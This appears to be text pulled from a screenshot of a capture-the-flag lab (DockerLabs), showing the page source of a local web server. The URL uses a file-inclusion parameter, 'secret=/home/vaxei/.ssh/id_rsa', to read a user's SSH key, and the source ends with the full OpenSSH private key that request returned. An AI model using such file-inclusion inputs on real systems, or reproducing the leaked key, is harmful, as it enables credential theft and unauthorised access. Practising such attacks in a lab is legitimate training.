 +29°C
http://172.17.0.2/index.ph...
WVK
20:27
navbar
Not Secure
view-source:http://172.17.0.2/index.php?secret=/home/vaxei/.ssh/id_rsa
main
47 <p>Experience the ultimate in lorem and quiero un mundo de caramelo.</p>
48 </div>
49 </section>
50
51 <footer class="bg-dark text-white text-center py-4">
52 <div class="container">
53 <p>&copy; 2024 @TLuisillo_o & DockerLabs</p>
54 </div>
55 </footer>
56
57 <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.6/dist/umd/popper.min.js"></script>
58 <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.min.js"></script>
59
60 </body>
61 </html>
62
63 -----BEGIN OPENSSH PRIVATE KEY-----
64 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
65 NhAAAAAwEAAQAAAYEAvbN4ZOaACG0wA5LY+2RlPpTmBl0vBVufshHnzIzQIiBSgZUED5Dk
66 2LxNBdzStQBAx6ZMsD+jUCU02DUfOW0A7BQUrP/PqrZ+LaGgeBNcVZwyfaJlvHJy2MLVZ3
67 tmrnPURYCEcQ+4aGoGye4ozgao+FdJElH31t10VYaPX+bZX+bSxYrn6vQp2Djbl/moXtWF
68 ACgDeJGuYJIdYBGhh63+E+hcPmZgMvXDxH8o6vgCFirXInxs3O03H2kB1LwWVY9ZFdlEh8
69 t3QrmU6SZh/p3c2L1no+4eyvC2VCtuF23269ceSVCqkKzP9svKe7VCqH9fYRWr7sssuQqa
70 OZr8OVzpk7KE0A4ck4kAQLimmUzpOltDnP8Ay8lHAnRMzuXJJCtlaF5R58A2ngETkBjDMM
71 2fftTd/dPkOAIFe2p+lqrQlw9tFlPk7dPbmhVsM1CN+DkY5D5XDeUnzICxKHCsc+/f/cmA
72 UafMqBMHtB1lucsW/Tw2757qp49+XEmic3qBWes1AAAFiGAU0eRgFNHkAAAAB3NzaC1yc2
73 EAAAGBAL2zeGTmgAhtMAOS2PtkZT6U5gZdLwVbn7IR58yM0CIgUoGVBA+Q5Ni8TQXc0rUA
74 QMemTLA/o1AlNNg1HzltAOwUFKz/z6q2fi2hoHgTXFWcMn2iZbxyctjC1Wd7Zq5z1EWAhH
75 EPuGhqBsnuKM4GqPhXSRJR99bddFWGj1/m2V/m0sWK5+r0Kdg425f5qF7VhQAoA3iRrmCS
76 HWARoYet/hPoXD5mYDL1w8R/KOr4AhYq1yJ8bNztNx9pAdS8FlWPWRXZRIfLd0K5lOkmYf
77 6d3Ni9Z6PuHsrwtlQrbhdt9uvXHklQqpCsz/bLynu1Qqh/X2EVq+7LLLkKmjma/Dlc6ZOy
78 hNAOHJOJAEC4pplM6TpbQ5z/AMvJRwJ0TM7lySQrZWheUefANp4BE5AYwzDNn37U3f3T5D
79 gCBXtqfpaq0JcPbRZT5O3T25oVbDNQjfg5GOQ+Vw3lJ8yAsShwrHPv3/3JgFGnzKgTB7Qd
80 ZbnLFv08Nu+e6qePflxJonN6gVnrNQAAAAMBAAEAAAGADK57QsTf/priBf3NUJz+YbJ4NX
81 5e6YJIXjyb3OJK+wUNzvOEdnqZZIh4s7F2n+VY70qFlOtkLQmXtfPIgcEbjyyr0dbgw0j4
82 4sRhIwspoIrVG0NTKXJojWdqTG/aRkOgXKxsmNb+snLoFPFoEUHZDjpePFcgyjXlaYmZ0G
83 +bzNv0RNgg4eWZszE13jvb5B8XtDzN4pkGlGvK1+8bInlguLmktQKItXoVhhokGkp4b+fu
84 7YjDiaS4CyWsxX50wG/ZMgYBwFLRbCDUUdKZxsmCbreHxLKT/sae64E2ahuBSckYZlIzTd
85 2lp27EOOPvdPlt9gny83JuFHBLChMd4sHq/oU8vGAiGnIvOCWs4wMArbpJQ+EALJk3GYvh
86 oqWp3Q4N4F1tmwlrbqX2KP2T5yB+rLoBxfJwLELZlzd+O8mfP9Yknaw2vVYpUixUglNWHJ
87 ZnmN1uAScPAd1ZNvIkPm6IPcThj1hVCkFXgWjQn6NdJj+NGNWcBeUrxBkH0vToD7gfAAAA
88 wQCvSzmVYSxpX3b9SgH+sHH5YmOXR9GSc8hErWMDT9glzcaeEVB3O2iH/T+JrtUlm4PXiP
89 kwFc5ZHHZTw2dd0X4VpE02JsfkgwTEyqWRMcZHTK19Pry2zskVmu6F94sOcN8154LeQBNx
90 gT22Dr/KJA71HkOH7TyeGnlsmBtZoa3sqp3co9inkccnhm1KUeduL4RcSysDqXYbBUtNB6
91 G1l8HYysm8ISCsoR4KSgxmC5lqCMfBy7z/6nOX7sm5/kP+JMsAAADBAO8TiHrYTl/kGsPM
92 ITaekvQUJWCp+FCHK07jwzNp4buYAnO3iGvhVQpcS7UboD8/mve207e97ugK4Nqc68SzSu
93 bDgAnd4FF3NLoXP/qPZPaPS1FRl0pY0jHyB+U6RELgaI34i9AierMc+4M0coUMZvxqay3o
94 t8jRhz08jiwFifszwNN7taclmNEfkrKBY7nlbxFRd2XLjknZHFUOFzOFWdtXilQa+y6qJ6
95 lKtE9KWnQgIgZB9Wt+M3lsEVWEdQKN1wAAAMEAyyEsmbLUzkBLMlu6P4+6sUq8f68eP3Ad
96 bJltoqUjEYwe9KOf07G15W2nwbE/9WeaI1DcSDpZbuOwFBBYlmijeHVAQtJWJgZcpsOyy2
97 1+JS40QbCBg+3ZcD5NX75S43WvnF+t2tN0S6aWCEqCUPyb4SSQXKi4QBKOMN8eC5XWf/aQ
98 aNrKPo4BygXUcJCAHRZ77etVNQY9VqdwvI5s0nrTexbHM9Rz6O8T+7qWgsg2DEcTv+dBUo
99 1w8tlJUw1y+rXTAAAAEnZheGVpQDIzMWRlMDI2NmZmZA==
100 -----END OPENSSH PRIVATE KEY-----
101